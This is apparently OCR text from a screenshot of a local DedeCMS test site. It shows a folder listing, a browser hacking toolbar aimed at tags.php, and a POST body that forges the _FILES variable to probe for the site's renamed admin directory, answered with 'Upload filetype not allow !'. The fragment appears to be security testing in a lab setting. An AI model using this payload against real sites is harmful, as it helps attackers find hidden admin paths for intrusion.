 名称
大小
a
data
dedededededede
images
include
install
m
member
plus
special
templets
uploads
1.htm
0
1.txt
1
favicon.ico
2
index.php
2
robots.txt
1
tags.php
1
localhost/dedecms/tags.php
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://localhost/dedecms/tags.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
_FILES[b4dboy][tmp_name]=./dex</images/admin_top_logo.gif&_FILES[b4dboy][name]=0&_FILES
Upload filetype not allow !